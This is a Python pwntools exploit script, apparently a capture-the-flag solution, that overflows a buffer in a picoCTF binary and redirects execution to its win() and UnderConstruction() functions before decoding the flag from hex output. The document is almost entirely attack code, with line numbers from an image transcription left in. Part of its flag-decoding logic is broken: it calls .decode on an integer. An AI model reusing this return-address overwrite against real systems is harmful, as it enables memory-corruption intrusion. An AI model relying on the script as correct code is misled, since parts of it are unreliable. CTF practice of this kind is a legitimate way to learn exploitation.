 1 from pwn import *
2
3 context.arch = 'i386'
4
5 elf = ELF("./vuln")
6
7
8 overflow_offset = 14
9 overflow = b'A' * overflow_offset
10
11 r = remote('saturn.picoctf.net', 58721)
12
13
14 log.info("win()'s address: " + str(hex(elf.symbols['win'])))
15 log.info("UnderConstruction()'s address: " + str(hex(elf.symbols['UnderConstruction'])))
16 payload = overflow + p32(elf.symbols['win']) + p32(elf.symbols['UnderConstruction'])
17
18 r.sendlineafter("Give me a string that gets you the flag\n", payload)
19
20 r.recvuntil('\n')
21 flag3 = r.recvuntil('\n')
22 flag2 = r.recvuntil('\n')
23 flag1 = r.recv()
24
25 log.info("Preprocessed output of the flag: \n" + str(flag3 + flag2 + flag1))
26
27 flag3 = flag3.decode('utf-8').split(' : ')
28 flag3 = flag3[1].strip().split()
29 flag3 = flag3[::-1]
30
31 flag2 = flag2.decode('utf-8').split(': ')
32 flag2 = flag2[1].strip().split()
33 flag2 = flag2[::-1]
34
35 flag1 = flag1.decode('utf-8').split(': ')
36 flag1 = flag1[1].strip()
37
38
39 flaglist = list()
40 flaglist.append(flag1)
41 flaglist.extend(flag2)
42 flaglist.extend(flag3)
43
44 flag = ""
45 for hexdec in flaglist:
46     try:
47
48         flag += p32(int(hexdec, base=0)).decode("utf-8")
49     except UnicodeDecodeError:
50
51         hexdec = hexdec[2:]
52
53         for single_hexdec1, single_hexdec2 in zip(hexdec[-2::-2], hexdec[-1::-2]):
54             single_hexdec = single_hexdec1 + single_hexdec2
55             ascii_val = int(single_hexdec, base=16)
56
57             if 32 < ascii_val and ascii_val < 127:
58                 flag += ascii_val.decode("utf-8")
59
60                 if ascii_val == 125:
61                     break
62             else:
63                 break
64         break
65
66 log.info(flag)
67
68 r.close()